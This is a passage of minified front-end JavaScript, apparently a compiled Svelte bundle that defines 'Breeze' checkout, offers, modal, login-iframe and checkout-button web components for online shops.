shopconfiguration(t){this.$$set({shopconfiguration:t}),S()}get productquantity(){return this.$$.ctx[22]}set productquantity(t){this.$$set({productquantity:t}),S()}get journey(){return this.$$.ctx[14]}set journey(t){this.$$set({journey:t}),S()}get codavailability(){return this.$$.ctx[23]}set codavailability(t){this.$$set({codavailability:t}),S()}get subscriptionplanid(){return this.$$.ctx[24]}set subscriptionplanid(t){this.$$set({subscriptionplanid:t}),S()}}customElements.define("breeze-checkout-view",De(Lc,{productdata:{},cartdata:{},customerdata:{},checkoutmeta:{},selectedproductvariantdata:{},offercode:{},platformcustomerid:{},shopconfiguration:{},productquantity:{},journey:{},codavailability:{},subscriptionplanid:{}},[],[],!0));function Mc(e){_t(e,"svelte-1y6lpn7",".modal{position:fixed !important;background-color:#00000090;z-index:99999999999999;top:0;bottom:0;left:0;right:0;height:100vh;width:100vw;display:flex;justify-content:center;align-items:center;animation:modal-overlay 0.3s ease-in-out;--offers-font-family:Euclid Circular A, Arial, Helvetica, sans-serif}@keyframes modal-overlay{0%{opacity:0}100%{opacity:1}}.modal-content{background-color:#ffffff;border-radius:8px;height:fit-content;width:fit-content;max-width:800px;max-height:90vh;padding:16px;margin:32px;animation:modal 0.3s ease-in-out}.modal-content-header{font-family:var(--offers-font-family);font-size:18px;font-weight:500;padding:12px;border-bottom:1px solid #eeeeee;margin-bottom:12px}.modal-content-body{font-family:var(--offers-font-family);font-size:14px;font-weight:400;padding:12px;margin-bottom:12px}.modal-content-footer{display:flex;justify-content:flex-end;padding:12px}.standard-button{font-family:var(--offers-font-family);font-weight:400;font-size:15px;background-color:#ffffff;color:#2f3841;height:fit-content;padding:10px 12px;border-radius:4px;width:130px;cursor:pointer;display:flex;justify-content:center;align-items:center;flex-direction:row;border:1px solid #eeeeee}.standard-button-icon{height:15px;width:15px;margin-right:3px}@media only screen and (max-width: 600px){.modal{flex-direction:column;justify-content:flex-end}.modal-content{margin:0px;animation:slideUp 0.2s;width:100%}}@keyframes slideUp{0%{transform:translateY(100%)}100%{transform:translateY(0%)}}")}function jc(e){let t;return{c(){t=He(e[2])},m(n,o){Y(n,t,o)},p(n,o){o&4&&ut(t,n[2])},d(n){n&&W(t)}}}function Fc(e){let t,n,o,s,r,a,i,c,l,f,d,m;return l=new nn({props:{properties:{...Bt,text:e[2]},$$slots:{default:[jc]},$$scope:{ctx:e}}}),l.$on("click",e[3]),{c(){t=O("div"),n=O("div"),o=O("div"),s=He(e[0]),r=te(),a=O("div"),i=te(),c=O("div"),ht(l.$$.fragment),p(o,"class","modal-content-header"),p(a,"class","modal-content-body"),p(c,"class","modal-content-footer"),p(n,"class","modal-content"),p(t,"class","modal"),p(t,"role","button"),p(t,"tabindex","0")},m(y,g){Y(y,t,g),k(t,n),k(n,o),k(o,s),k(n,r),k(n,a),a.innerHTML=e[1],k(n,i),k(n,c),Xe(l,c,null),f=!0,d||(m=[Re(t,"click",e[3]),Re(t,"keydown",e[4])],d=!0)},p(y,[g]){(!f||g&1)&&ut(s,y[0]),(!f||g&2)&&(a.innerHTML=y[1]);const C={};g&4&&(C.properties={...Bt,text:y[2]}),g&516&&(C.$$scope={dirty:g,ctx:y}),l.$set(C)},i(y){f||($(l.$$.fragment,y),f=!0)},o(y){re(l.$$.fragment,y),f=!1},d(y){y&&W(t),Ze(l),d=!1,Be(m)}}}function Uc(e,t,n){let{header:o}=t,{content:s}=t,{ctatext:r}=t;const a=zn();let i=navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&navigator.userAgent.match(/AppleWebKit/);function c(){try{i&&(document.body.style.position="fixed"),document.body.style.overflow="hidden"}catch(m){console.warn("Unable to block scrolling on background page: ",String(m))}}function l(){try{i&&(document.body.style.position="initial"),document.body.style.overflow="initial"}catch(m){console.error("Error: ",String(m))}}kt(()=>{c()});function f(){l();const m=document.querySelector("breeze-modal");m!==null&&document.body.removeChild(m),a("close")}function d(m){dt.call(this,e,m)}return e.$$set=m=>{"header"in m&&n(0,o=m.header),"content"in m&&n(1,s=m.content),"ctatext"in m&&n(2,r=m.ctatext)},[o,s,r,f,d]}class Tc extends Le{constructor(t){super(),Pe(this,t,Uc,Fc,Ae,{header:0,content:1,ctatext:2},Mc)}get header(){return this.$$.ctx[0]}set header(t){this.$$set({header:t}),S()}get content(){return this.$$.ctx[1]}set content(t){this.$$set({content:t}),S()}get ctatext(){return this.$$.ctx[2]}set ctatext(t){this.$$set({ctatext:t}),S()}}customElements.define("breeze-modal",De(Tc,{header:{},content:{},ctatext:{}},[],[],!0));function kr(e){let t,n,o,s,r,a,i=e[0]!==null&&Sr(e),c=e[2]!==null&&Er(e);return{c(){t=O("div"),n=O("div"),i&&i.c(),o=te(),s=O("div"),r=He(e[1]),a=te(),c&&c.c(),p(n,"class","list-item-logo"),p(s,"class","list-item-label"),p(t,"class","list-item")},m(l,f){Y(l,t,f),k(t,n),i&&i.m(n,null),k(t,o),k(t,s),k(s,r),k(t,a),c&&c.m(t,null)},p(l,f){l[0]!==null?i?i.p(l,f):(i=Sr(l),i.c(),i.m(n,null)):i&&(i.d(1),i=null),f&2&&ut(r,l[1]),l[2]!==null?c?c.p(l,f):(c=Er(l),c.c(),c.m(t,null)):c&&(c.d(1),c=null)},d(l){l&&W(t),i&&i.d(),c&&c.d()}}}function Sr(e){let t,n;return{c(){t=O("img"),pe(t.src,n=e[0])||p(t,"src",n),p(t,"alt",""),p(t,"class","list-item-img")},m(o,s){Y(o,t,s)},p(o,s){s&1&&!pe(t.src,n=o[0])&&p(t,"src",n)},d(o){o&&W(t)}}}function Er(e){let t,n,o,s,r;return{c(){t=O("div"),n=O("img"),pe(n.src,o=e[2])||p(n,"src",o),p(n,"alt",""),p(n,"class","list-item-right-icon-img"),p(t,"class","list-item-right-icon"),p(t,"role","button"),p(t,"tabindex","0")},m(a,i){Y(a,t,i),k(t,n),s||(r=[Re(t,"keydown",e[4]),Re(t,"click",e[3])],s=!0)},p(a,i){i&4&&!pe(n.src,o=a[2])&&p(n,"src",o)},d(a){a&&W(t),s=!1,Be(r)}}}function Bc(e){let t,n=e[1]!==null&&kr(e);return{c(){n&&n.c(),t=Fr()},m(o,s){n&&n.m(o,s),Y(o,t,s)},p(o,[s]){o[1]!==null?n?n.p(o,s):(n=kr(o),n.c(),n.m(t.parentNode,t)):n&&(n.d(1),n=null)},i:J,o:J,d(o){o&&W(t),n&&n.d(o)}}}function Hc(e,t,n){let{icon:o=null}=t,{label:s=null}=t,{rightIcon:r=null}=t;const a=zn();function i(){a("rightIconClick")}function c(l){dt.call(this,e,l)}return e.$$set=l=>{"icon"in l&&n(0,o=l.icon),"label"in l&&n(1,s=l.label),"rightIcon"in l&&n(2,r=l.rightIcon)},[o,s,r,i,c]}class zr extends Le{constructor(t){super(),Pe(this,t,Hc,Bc,Ae,{icon:0,label:1,rightIcon:2})}get icon(){return this.$$.ctx[0]}set icon(t){this.$$set({icon:t}),S()}get label(){return this.$$.ctx[1]}set label(t){this.$$set({label:t}),S()}get rightIcon(){return this.$$.ctx[2]}set rightIcon(t){this.$$set({rightIcon:t}),S()}}customElements.define("breeze-offers-list-item",De(zr,{icon:{},label:{},rightIcon:{}},[],[],!0));function Vc(e){_t(e,"svelte-667tbr",`.offers-head{margin:var(--offers-head-margin, 0px);font-size:var(--offers-head-font-size, 16px);font-family:var(--offers-head-font-family, Euclid Circular A, Arial, Helvetica, sans-serif)}.offers-container{background:var(--offers-background, #fffcf7);font-size:var(--offers-font-size, 16px);border:var(--offers-border, 1px dotted #8d8d8d);border-radius:var(--offers-border-radius, 4px);padding:var(--offers-padding, 0px 16px);font-family:var(--offers-font-family, Euclid Circular A, Arial, Helvetica, sans-serif);height:var(--offers-list-height, fit-content);max-height:var(--offers-list-max-height, 220px);overflow-x:hidden}.offers-container::-webkit-scrollbar{width:6px}.offers-container::-webkit-scrollbar-track{background:white}.offers-container::-webkit-scrollbar-thumb{background-color:#eeeeee;border-radius:20px}.list-item{display:flex;flex-direction:row;border-bottom:var(--list-item-border-bottom, 1px solid #eeeeee);padding:var(--list-item-padding, 16px 0px);align-items:var(--list-item-align-items, center)}.list-item-logo{height:var(--list-item-logo-height, 22px);width:var(--list-item-logo--width, 22px);border-radius:var(--list-item-logo-border-radius, 50%);margin-right:var(--list-item-logo-margin-right, 8px);display:flex;align-items:var(--list-item-logo-align-items, center)}.list-item-img{height:var(--list-item-img-height, 22px);width:var(--list-item-img-height, 22px)}.list-item-right-icon-img{height:var(--list-item-right-icon-img-height, 16px);width:var(--list-item-right-icon-img-width, 16px);margin-top:var(--list-item-right-icon-img-argin-top, 3px);cursor:pointer;display:var(--list-item-right-icon-img-display, flex);align-items:var(--list-item-right-icon-align-items, center)}.list-item-label{margin-right:var(--list-item-label-margin-right, 6px);font-family:var(
      --list-item-label-font-family,
      Euclid Circular A,
      Arial,
      Helvetica,
      sans-serif
    )}.list-item:last-child{border-bottom:var(--list-item-last-child-border-bottom, none)}`)}function xr(e,t,n){const o=e.slice();return o[6]=t[n],o}function Ar(e){let t,n,o=bo(e[0]),s=[];for(let a=0;a<o.length;a+=1)s[a]=Or(xr(e,o,a));const r=a=>re(s[a],1,1,()=>{s[a]=null});return{c(){t=O("div");for(let a=0;a<s.length;a+=1)s[a].c();p(t,"class","offers-container")},m(a,i){Y(a,t,i);for(let c=0;c<s.length;c+=1)s[c]&&s[c].m(t,null);n=!0},p(a,i){if(i&1){o=bo(a[0]);let c;for(c=0;c<o.length;c+=1){const l=xr(a,o,c);s[c]?(s[c].p(l,i),$(s[c],1)):(s[c]=Or(l),s[c].c(),$(s[c],1),s[c].m(t,null))}for(xt(),c=o.length;c<s.length;c+=1)r(c);At()}},i(a){if(!n){for(let i=0;i<o.length;i+=1)$(s[i]);n=!0}},o(a){s=s.filter(Boolean);for(let i=0;i<s.length;i+=1)re(s[i]);n=!1},d(a){a&&W(t),jr(s,a)}}}function Or(e){let t,n;function o(){return e[3](e[6])}return t=new zr({props:{icon:e[6].icon,label:e[6].title,rightIcon:e[6].description===""?null:`${ve()}/gallery/icons/info.svg`}}),t.$on("rightIconClick",o),{c(){ht(t.$$.fragment)},m(s,r){Xe(t,s,r),n=!0},p(s,r){e=s;const a={};r&1&&(a.icon=e[6].icon),r&1&&(a.label=e[6].title),r&1&&(a.rightIcon=e[6].description===""?null:`${ve()}/gallery/icons/info.svg`),t.$set(a)},i(s){n||($(t.$$.fragment,s),n=!0)},o(s){re(t.$$.fragment,s),n=!1},d(s){Ze(t,s)}}}function qc(e){let t,n,o,s,r=e[0].length>0&&Ar(e);return{c(){t=O("div"),n=O("div"),n.textContent="Offers",o=te(),r&&r.c(),p(n,"class","offers-head")},m(a,i){Y(a,t,i),k(t,n),k(t,o),r&&r.m(t,null),e[4](t),s=!0},p(a,[i]){a[0].length>0?r?(r.p(a,i),i&1&&$(r,1)):(r=Ar(a),r.c(),$(r,1),r.m(t,null)):r&&(xt(),re(r,1,1,()=>{r=null}),At())},i(a){s||($(r),s=!0)},o(a){re(r),s=!1},d(a){a&&W(t),r&&r.d(),e[4](null)}}}function Jc(e){const t=document.createElement("breeze-modal");t.setAttribute("header",e.title),t.setAttribute("content",e.description+"<br>"+(e.tnc??"")),t.setAttribute("ctatext","Got it!"),document.body.appendChild(t)}function Wc(e,t,n){let o;Ne(e,H,l=>n(2,o=l));let s,r;const a=document.createElement("link");a.setAttribute("rel","stylesheet"),a.setAttribute("href",`${ve()}/configs/${Bn()}/widget-offers.css`),kt(()=>{r.appendChild(a),o.widgetOffers===null&&$a()});const i=l=>Jc(l);function c(l){ft[l?"unshift":"push"](()=>{r=l,n(1,r)})}return e.$$.update=()=>{var l;e.$$.dirty&4&&n(0,s=((l=o.widgetOffers)==null?void 0:l.offers)??[])},[s,r,o,i,c]}class $c extends Le{constructor(t){super(),Pe(this,t,Wc,qc,Ae,{},Vc)}}customElements.define("breeze-offers",De($c,{},[],[],!0));function Gc(e){_t(e,"svelte-1s6w668",".login-frame.svelte-1s6w668{border:none;width:var(--width, 100%);height:var(--height, 300px)}")}function Qc(e){let t,n;return{c(){t=O("iframe"),pe(t.src,n=e[3])||p(t,"src",n),p(t,"title","Login"),p(t,"class","login-frame svelte-1s6w668"),R(t,"--height",e[0]),R(t,"--width",e[1])},m(o,s){Y(o,t,s),e[5](t)},p(o,[s]){s&1&&R(t,"--height",o[0]),s&2&&R(t,"--width",o[1])},i:J,o:J,d(o){o&&W(t),e[5](null)}}}function Kc(e,t,n){var me;let o,s;Ne(e,se,N=>n(13,o=N)),Ne(e,H,N=>n(14,s=N));let{height:r="300px"}=t,{width:a="500px"}=t,i=null,c=null,l=null,f=null,d=null,m=null,y=!1,g=[],C=null,z=qt()+"?jour=lgn&shopUrl="+encodeURIComponent(nt())+"&enableBreezeLogin="+(((me=s.shopConfiguration)==null?void 0:me.enableBreezeLogin)??!0)+(s.enablePrivateUserRepository?"&pur="+s.enablePrivateUserRepository:"")+(o.ghostMode?"&gm="+o.ghostMode:"")+(o.testingMode?"&tm="+o.testingMode:"");async function I(N){var ze,xe;const L=N.data;if(L&&typeof L=="string")try{const T=JSON.parse(L),ie=T==null?void 0:T.source,ce=T==null?void 0:T.message,G=typeof(T==null?void 0:T.payload)=="string"?JSON.parse(T.payload):null;if(ie==="breeze"&&typeof ce=="string"){const he=`loginMessageHandler:${ie}:${ce}`;switch(ce){case"login-to-platform":{tr(he,G),cr({event:"login-started"});const P=Nn(G.tokenData);P!==null&&Qn("sad",JSON.stringify(P)),await qn(G),cr({event:"login-completed"})}break;case"logout-from-platform":tr(he,G),await Ja();break;case"app-ready":y=!0,g.filter(P=>(E(P),!1)),E(JSON.stringify(ir(s,null,null,null)));break;case"start-login-response":{const P=zs(G);$t("startLogin",P??{"raw-payload":G}),i!==null&&i(P!==null?P.otpSessionToken:"null")}break;case"verify-login-credentials-response":{const P=xs(G);$t("verifyLogin",P??{"raw-payload":G});const Qe=P===null?As(G):null;if(l!==null){const M=(xe=(ze=K(H))==null?void 0:ze.shopConfiguration)==null?void 0:xe.verifyUserDetailsForNPC,Ue=P==null?void 0:P.newCustomerOnPlatformShop,it=typeof M=="boolean"&&M===!0&&Ue;if(P!==null&&P.platformAuthCredentials!==null&&!it&&await qn(P==null?void 0:P.platformAuthCredentials),P!==null&&P.tokenData!==null){const at={...P.tokenData,newCustomerOnPlatformShop:Ue};Qn("sad",JSON.stringify(at))}l(P!==null?P.verifyOTPResponseStatus:Qe!==null?Qe.error.description:"null")}}break;case"logout-response":{$t("logout",G);const P=G.status==="success";d!==null&&d(P)}break;case"edit-user-response":case"update-user-response":{const P=ss(G);$t(ce==="edit-user-response"?"editUserDetails":"updateUserDetails",P??{"raw-payload":G}),P!==null&&(P.platformAuthCredentials!==null&&await qn(P.platformAuthCredentials),P.tokenData!==null&&Qn("sad",JSON.stringify(P.tokenData)),v(ce,P.message))}break;case"lifecycle-event-payload":$t("lifecycle-event-payload",G),f!==null&&f(JSON.stringify(G));break}}}catch{}}function v(N,L){switch(N){case"edit-user-response":c!==null&&c(L);break;case"update-user-response":C!==null&&C(L);break}}function E(N){var L;y&&m!==null?(L=m.contentWindow)==null||L.postMessage(N,"*"):g.push(N)}async function _(N){return Pt("editUserDetails",N),new Promise(L=>{c=L,E(JSON.stringify({eventName:"edit-user-details",payload:N}))})}async function x(N){return Pt("updateUserDetails",N),new Promise(L=>{C=L,E(JSON.stringify({eventName:"update-user",payload:N}))})}async function U(N){return Pt("startLogin",N),new Promise(L=>{i=L,E(JSON.stringify({eventName:"start-login",payload:N}))})}async function Ge(N){return Pt("verifyLogin",N),new Promise(L=>{l=L,E(JSON.stringify({eventName:"verify-login-credentials",payload:N}))})}async function Oe(){return Pt("logout",{}),new Promise(N=>{d=N,fr(),E(JSON.stringify({eventName:"start-logout"}))})}async function _e(N){return Pt("getLifeCycleEventPayload",{}),new Promise(L=>{f=L,E(JSON.stringify({eventName:"get-lifecycle-event-payload",lifeCycleEvent:N}))})}function de(){return JSON.stringify(o)}typeof window=="object"&&typeof window.breeze=="object"?window.breeze.triggerLifeCycleEvent=N=>Yn(N):window.breeze={triggerLifeCycleEvent:N=>Yn(N)},kt(()=>{window.addEventListener("message",I),window.breeze={...window.breeze,startLogin:U,verifyOTP:Ge,editUserDetails:_,updateUserDetails:x,logout:Oe,getAtomsSessionData:de,getLifeCycleEventPayload:_e}});function Ee(N){ft[N?"unshift":"push"](()=>{m=N,n(2,m)})}return e.$$set=N=>{"height"in N&&n(0,r=N.height),"width"in N&&n(1,a=N.width)},[r,a,m,z,de,Ee]}class Yc extends Le{constructor(t){super(),Pe(this,t,Kc,Qc,Ae,{height:0,width:1,getAtomsSessionData:4},Gc)}get height(){return this.$$.ctx[0]}set height(t){this.$$set({height:t}),S()}get width(){return this.$$.ctx[1]}set width(t){this.$$set({width:t}),S()}get getAtomsSessionData(){return this.$$.ctx[4]}}customElements.define("breeze-login",De(Yc,{height:{},width:{}},[],["getAtomsSessionData"],!0)),Array.prototype.at||(Array.prototype.at=function(e){if(e<0&&(e=this.length+e),e>=0&&e<this.length)return this[e]});function Xc(e){_t(e,"svelte-gqhggs",".breeze-button{font-family:var(--breeze-button-font-family, 'Euclid Circular A, Serif');display:flex;background-color:var(--breeze-button-color, #3a4550);border:var(--breeze-button-border, none);border-radius:var(--breeze-button-radius, 4px);min-height:var(--breeze-button-min-height, 46px);outline:none;padding:var(--breeze-button-padding, 9px 16px);justify-content:center;align-items:center;color:var(--breeze-button-text-color, white);cursor:pointer;min-width:var(--breeze-button-min-width, 200px);width:100%;opacity:var(--breeze-button-opacity, 1);cursor:var(--breeze-button-cursor, pointer)}.breeze-button:hover{color:var(--breeze-button-text-hover-color, #ffffff);background-color:var(--breeze-button-hover-color, #3a4550);border:var(--breeze-button-hover-border, none)}.breeze-button-logo{margin:10px}.breeze-button-text-lines{display:flex;flex-direction:column;align-items:var(--breeze-button-title-text-alignment, flex-start)}.breeze-button-text{font-family:var(--breeze-button-font-family, 'Euclid Circular A, Serif');font-weight:var(--breeze-button-font-weight, 500);font-size:var(--breeze-button-font-size, 18px);color:var(--button-text-color);letter-spacing:var(--breeze-button-letter-spacing, 0px)}.breeze-button-sub-text{font-family:var(--breeze-button-font-family, 'Euclid Circular A, Serif');font-weight:400;font-size:var(--breeze-button-sub-text-font-size, 11px);font-style:italic;margin:1px 0px 0px 0px;color:var(--button-sub-text-color);letter-spacing:var(--breeze-button-letter-spacing, 0px)}.breeze-button-error-text{font-family:var(--breeze-button-font-family, 'Euclid Circular A, Serif');font-weight:400;font-size:14px;margin:0px 0px 8px 0px;color:#fa1405;letter-spacing:var(--breeze-button-letter-spacing, 0px)}@media only screen and (max-width: 800px){.breeze-button-text{font-size:calc(var(--breeze-button-font-size, 18px) - 2px)}.breeze-button-logo{margin:6px}.breeze-button{padding:9px 10px}.breeze-button-sub-text{font-size:calc(var(--breeze-button-sub-text-font-size, 11px) - 1px)}}@media only screen and (max-width: 300px){.breeze-button-text{font-size:calc(var(--breeze-button-font-size, 18px) - 4px)}.breeze-button-logo{margin:4px}.breeze-button{padding:9px 7px}.breeze-button-sub-text{font-size:calc(var(--breeze-button-sub-text-font-size, 11px) - 2px)}}@media only screen and (max-width: 245px){.breeze-button-text{font-size:calc(var(--breeze-button-font-size, 18px) - 6px)}.breeze-button-logo{margin:2px}.breeze-button{padding:9px 4px}.breeze-button-sub-text{font-size:calc(var(--breeze-button-sub-text-font-size, 11px) - 3px)}}.btn-ring{display:none}.btn-ring:after{content:'';display:block;width:25px;height:25px;margin-left:18px;border-radius:50%;border:3px solid #fff;border-color:#fff transparent #fff transparent;animation:ring 1s linear infinite}@keyframes ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.style-override .breeze-button-text{font-size:var(--breeze-button-font-size, 18px)}.style-override .breeze-button-sub-text{font-size:var(--breeze-button-sub-text-font-size, 11px)}")}function Nr(e){let t,n,o;return t=new ko({props:{properties:e[16]}}),t.$on("click",e[17]),{c(){n=O("div"),ht(t.$$.fragment),R(n,"display","contents"),R(n,"--breeze-button-color",e[3]),R(n,"--breeze-button-radius",e[4]),R(n,"--breeze-button-min-height",e[5]),R(n,"--breeze-button-font-size",e[6]),R(n,"--breeze-button-sub-text",e[2]),R(n,"--breeze-button-text-hover-color",e[7]),R(n,"--breeze-button-hover-color",e[8]),R(n,"--breeze-button-font-family",e[9]),R(n,"--breeze-button-letter-spacing",e[10]),R(n,"--breeze-button-text-color",e[11]),R(n,"--breeze-button-min-width",e[12]),R(n,"--breeze-button-padding",e[13]),R(n,"--breeze-button-font-weight",e[14]),R(n,"--breeze-button-hover-border",e[1]),R(n,"--breeze-button-border",e[0]),R(n,"--breeze-button-title-text-alignment",e[18]())},m(s,r){Y(s,n,r),Xe(t,n,null),o=!0},p(s,r){r[0]&8&&R(n,"--breeze-button-color",s[3]),r[0]&16&&R(n,"--breeze-button-radius",s[4]),r[0]&32&&R(n,"--breeze-button-min-height",s[5]),r[0]&64&&R(n,"--breeze-button-font-size",s[6]),r[0]&4&&R(n,"--breeze-button-sub-text",s[2]),r[0]&128&&R(n,"--breeze-button-text-hover-color",s[7]),r[0]&256&&R(n,"--breeze-button-hover-color",s[8]),r[0]&512&&R(n,"--breeze-button-font-family",s[9]),r[0]&1024&&R(n,"--breeze-button-letter-spacing",s[10]),r[0]&2048&&R(n,"--breeze-button-text-color",s[11]),r[0]&4096&&R(n,"--breeze-button-min-width",s[12]),r[0]&8192&&R(n,"--breeze-button-padding",s[13]),r[0]&16384&&R(n,"--breeze-button-font-weight",s[14]),r[0]&2&&R(n,"--breeze-button-hover-border",s[1]),r[0]&1&&R(n,"--breeze-button-border",s[0]);const a={};r[0]&65536&&(a.properties=s[16]),t.$set(a)},i(s){o||($(t.$$.fragment,s),o=!0)},o(s){re(t.$$.fragment,s),o=!1},d(s){s&&t&&W(n),Ze(t,s)}}}function Zc(e){let t,n,o=e[15]&&Nr(e);return{c(){t=O("div"),o&&o.c(),p(t,"class","breezeButtonRoot")},m(s,r){Y(s,t,r),o&&o.m(t,null),n=!0},p(s,r){s[15]?o?(o.p(s,r),r[0]&32768&&$(o,1)):(o=Nr(s),o.c(),$(o,1),o.m(t,null)):o&&(xt(),re(o,1,1,()=>{o=null}),At())},i(s){n||($(o),n=!0)},o(s){re(o),n=!1},d(s){s&&W(t),o&&o.d()}}}function el(){var e;(e=document.querySelector("meta[name=viewport]"))==null||e.setAttribute("content","width=device-width, initial-scale=1, minimum-scale=1.0, maximum-scale=1.0")}function tl(){if(nl())return;const e=document.createElement("breeze-checkout-view");e.setAttribute("id","breezeCheckout"),document.body.appendChild(e)}function nl(){return document.getElementsByTagName("breeze-checkout-view").length>0}function ol(e,t,n){let o,s,r,a;Ne(e,H,h=>n(44,s=h)),Ne(e,ot,h=>n(45,r=h)),Ne(e,se,h=>n(46,a=h));let{productdata:i=null}=t,{selectedproductvariantdata:c=null}=t,{checkoutmeta:l=null}=t,{offercode:f=null}=t,{platformcustomerid:d=null}=t,{subscriptionplanid:m=null}=t,{enable:y="true"}=t,{errortext:g=""}=t,{checkouttext:C="Checkout With Breeze"}=t,{buynowtext:z="Buy Now with Breeze"}=t,{buttonborder:I=""}=t,{buttonhoverborder:v=""}=t,{buttonsubtext:E=""}=t,{textalignment:_="left"}=t,{buttoncolor:x=""}=t,{buttonradius:U="4px"}=t,{buttonminheight:Ge="46px"}=t,{buttonfontsize:Oe="18px"}=t,{showlogo:_e="true"}=t,{buttonicon:de=null}=t,{logocolor:Ee=null}=t,{logohovercolor:me=null}=t,{texthovercolor:N=""}=t,{buttonhovercolor:L=""}=t,{fontfamily:ze="Euclid Circular A, Serif"}=t,{letterspacing:xe="0px"}=t,{shopconfiguration:T=null}=t,{buttontextcolor:ie="white"}=t,{buttonminwidth:ce="200px"}=t,{buttonpadding:G="9px 16px"}=t,{buttonfontweight:he=500}=t,{cartdata:P=null}=t,{customerdata:Qe=null}=t,{platform:M=null}=t,{environment:Ue=null}=t,{productquantity:it=null}=t,{journey:at=null}=t,{allowstyleoverride:ct="false"}=t,{enforcedpostalcode:Kt=null}=t,{codavailability:vt=null}=t,yn=!0;kt(()=>{Zn(),ka(),el()});function Zn(){Aa(),n(15,yn=wa()),n(16,o.text=_a()==="Products"&&i!==null?z:C,o),n(16,o),n(28,C),n(2,E),n(27,g),n(26,y),n(31,_e),n(32,de),n(33,Ee),n(34,me),n(41,ct)}async function wn(){var h,Z;if(nr(a.sessionId),s.enableOverrides&&typeof((h=window.breeze)==null?void 0:h.onCheckoutButtonClick)=="function")try{const ee=await((Z=window.breeze)==null?void 0:Z.onCheckoutButtonClick(i)),ke=is(ee);if(ke!==null){if(ke.checkoutFlag===!1)return;n(19,f=ke.offerCode),n(20,d=ke.platformCustomerId),n(21,m=ke.subscriptionPlanId)}if(ee===!1)return}catch(ee){console.error("failed to override checkout",ee)}Dt()}function vn(){a.checkoutId!==null&&!s.isCheckoutVisible&&(lr(!0),Dt())}function Cn(h,Z){h!==null&&(Z=typeof Z=="boolean"?Z:!0,i!==null&&Z?h.setAttribute("productdata",i):h.removeAttribute("productdata"),P!==null&&h.setAttribute("cartdata",P),Qe!==null&&h.setAttribute("customerdata",Qe),l!==null&&h.setAttribute("checkoutmeta",l),c&&h.setAttribute("selectedproductvariantdata",c),f&&h.setAttribute("offercode",f),d&&h.setAttribute("platformcustomerid",d),m&&h.setAttribute("subscriptionplanid",m),T!==null&&h.setAttribute("shopconfiguration",T),it!==null&&h.setAttribute("productquantity",it),at!==null&&h.setAttribute("journey",at),vt!==null&&h.setAttribute("codAvailability",vt))}function Dt(h,Z){const ee=document.getElementById("breezeCheckout");if(ee!==null){Cn(ee,Z),V(h)&&ee.setAttribute("cartdata",btoa(JSON.stringify(h))),ar();return}}typeof window=="object"&&typeof window.breeze=="object"?window.breeze.startCheckout=h=>Dt(h,!1):window.breeze={startCheckout:h=>Dt(h,!1)},typeof window=="object"&&(window.bzLogButtonClick=()=>nr(a.sessionId));function eo(){if(r.initAtomsStore)return;ot.update(Z=>({...Z,initAtomsStore:!0}));const h=X(window.location.href);if(h!==null){const Z=h.searchParams.get(Rt);let ee={shopUrl:nt()||null,shopType:on(s.platform),enforcedPostalCode:w(s.enforcedPostalCode)};if(Z!==null){const ke=Ea(Z),ge=gs(ke);er((ge==null?void 0:ge.jour)??null),ge!==null&&(ee={...ge,...ee})}se.update(ke=>({...ke,...ee}))}}function _n(){if(r.initContextStore)return;ot.update(ge=>({...ge,initContextStore:!0}));const h=on(M),Z=Po(Ue),ee=X(window.location.href),ke=w(Kt);H.update(ge=>({...ge,platform:h??ge.platform,appEnvironment:Z??ge.appEnvironment,recoverCart:(ee==null?void 0:ee.searchParams.get(Tn))==="true",shopDomain:ri(),autoRetry:(ee==null?void 0:ee.searchParams.get(un))!=="false",enforcedPostalCode:ke??ge.enforcedPostalCode}))}async function to(){if(r.shopConfigLoad)return;ot.update(Z=>({...Z,shopConfigLoad:!0})),n(22,T=await Hn());const h=new CustomEvent("parentCompEvent",{detail:{shopconfiguration:T}});Ma(T),window.dispatchEvent(h)}function no(){s.enableOverrides&&Ya()}function Ke(){return{left:"flex-start",center:"center",right:"flex-end"}[_]??"flex-start"}return Jn(),Fa(),to(),_n(),eo(),tl(),no(),vn(),e.$$set=h=>{"productdata"in h&&n(23,i=h.productdata),"selectedproductvariantdata"in h&&n(24,c=h.selectedproductvariantdata),"checkoutmeta"in h&&n(25,l=h.checkoutmeta),"offercode"in h&&n(19,f=h.offercode),"platformcustomerid"in h&&n(20,d=h.platformcustomerid),"subscriptionplanid"in h&&n(21,m=h.subscriptionplanid),"enable"in h&&n(26,y=h.enable),"errortext"in h&&n(27,g=h.errortext),"checkouttext"in h&&n(28,C=h.checkouttext),"buynowtext"in h&&n(29,z=h.buynowtext),"buttonborder"in h&&n(0,I=h.buttonborder),"buttonhoverborder"in h&&n(1,v=h.buttonhoverborder),"buttonsubtext"in h&&n(2,E=h.buttonsubtext),"textalignment"in h&&n(30,_=h.textalignment),"buttoncolor"in h&&n(3,x=h.buttoncolor),"buttonradius"in h&&n(4,U=h.buttonradius),"buttonminheight"in h&&n(5,Ge=h.buttonminheight),"buttonfontsize"in h&&n(6,Oe=h.buttonfontsize),"showlogo"in h&&n(31,_e=h.showlogo),"buttonicon"in h&&n(32,de=h.buttonicon),"logocolor"in h&&n(33,Ee=h.logocolor),"logohovercolor"in h&&n(34,me=h.logohovercolor),"texthovercolor"in h&&n(7,N=h.texthovercolor),"buttonhovercolor"in h&&n(8,L=h.buttonhovercolor),"fontfamily"in h&&n(9,ze=h.fontfamily),"letterspacing"in h&&n(10,xe=h.letterspacing),"shopconfiguration"in h&&n(22,T=h.shopconfiguration),"buttontextcolor"in h&&n(11,ie=h.buttontextcolor),"buttonminwidth"in h&&n(12,ce=h.buttonminwidth),"buttonpadding"in h&&n(13,G=h.buttonpadding),"buttonfontweight"in h&&n(14,he=h.buttonfontweight),"cartdata"in h&&n(35,P=h.cartdata),"customerdata"in h&&n(36,Qe=h.customerdata),"platform"in h&&n(37,M=h.platform),"environment"in h&&n(38,Ue=h.environment),"productquantity"in h&&n(39,it=h.productquantity),"journey"in h&&n(40,at=h.journey),"allowstyleoverride"in h&&n(41,ct=h.allowstyleoverride),"enforcedpostalcode"in h&&n(42,Kt=h.enforcedpostalcode),"codavailability"in 